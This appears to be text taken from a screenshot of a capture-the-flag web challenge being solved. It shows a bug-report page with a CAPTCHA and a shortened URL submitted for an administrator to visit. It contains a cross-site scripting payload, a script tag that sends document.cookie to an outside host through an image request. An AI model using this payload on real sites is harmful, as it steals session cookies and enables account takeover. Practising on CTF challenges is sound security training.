 <script> img = new Image(); img.src="https://swift-safe.com/admin?q="+document.cookie;alert(1);</script> - Firefox Developer Edition (Private
En (100%) 3:59 PM
<script> img = new Image( × Google URL Shortener ×
joe.web.ctfcompetition.com Search
I'm not a robot
reCAPTCHA
Privacy - Terms
http://joe.web.ctfcompetition.com
Sorry, I can't handle messages that long
https://goo.gl/HditHL
Sorry, can't submit your bug report because the CAPTCHA is invalid.
report
Please enter an URL where the administrator can read your report.
I'm not a robot
reCAPTCHA
Privacy - Terms
https://goo.gl/HditHL
Thank you, the administrator will take a look shortly.